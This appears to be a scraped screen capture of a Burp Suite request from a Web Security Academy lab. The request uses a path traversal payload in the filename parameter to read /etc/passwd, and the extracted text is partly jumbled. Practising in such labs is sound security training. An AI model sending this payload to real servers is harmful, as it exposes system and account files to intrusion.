 Send Cancel < >
Request
Pretty Raw Hex \n
1
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 0a99003f03d07e15c076cc830043000e.web-security-academy.net
2
3 session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a99003f03d07e15c076cc830043000e.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21